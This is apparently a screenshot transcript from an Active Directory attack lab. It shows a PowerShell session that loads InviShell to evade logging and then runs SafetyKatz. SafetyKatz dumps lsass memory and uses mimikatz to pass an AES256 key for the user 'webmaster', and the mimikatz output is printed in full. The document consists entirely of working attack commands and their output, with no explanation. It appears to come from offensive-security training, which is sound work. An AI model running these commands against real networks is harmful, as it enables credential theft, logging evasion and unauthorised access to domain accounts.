 Administrator: Windows PowerShell
PS C:\Windows\system32> C:\AD\Tools\InviShell\RunWithPathAsAdmin.bat
C:\Windows\system32>set COR_ENABLE_PROFILING=1
C:\Windows\system32>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Windows\system32>set COR_PROFILER_PATH=C:\AD\Tools\InviShell\InShellProf.dll
C:\Windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:us.techcorp.local /user:webmaster /aes256:2a653f166
761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0 /run:powershell.exe" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::pth /domain:us.techcorp.local /user:webmaster /aes256:2a653f166761226eb2e939218f5a34d3d2af0
05a91f160540da6e4a5e29de8a0 /run:powershell.exe
user    : webmaster
domain  : us.techcorp.local
program : powershell.exe
impers. : no
AES256  : 2a653f166761226eb2e939218f5a34d3d2af005a91f160540da6e4a5e29de8a0
  |  PID  5656
  |  TID  4864
  |  LSA Process is now R/W
  |  LUID 0 ; 16428737 (00000000:00faaec1)
  \_ msv1_0   - data copy @ 0000025C0CBDE920 : OK !
  \_ kerberos - data copy @ 0000025C0D988FF8
   \_ aes256_hmac       OK
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       -> null
   \_ rc4_hmac_old      -> null
   \_ rc4_md4           -> null
   \_ rc4_hmac_nt_exp   -> null
   \_ rc4_hmac_old_exp  -> null
   \_ *Password replace @ 0000025C0D4BD9B8 (32) -> null
mimikatz(commandline) # exit
Bye!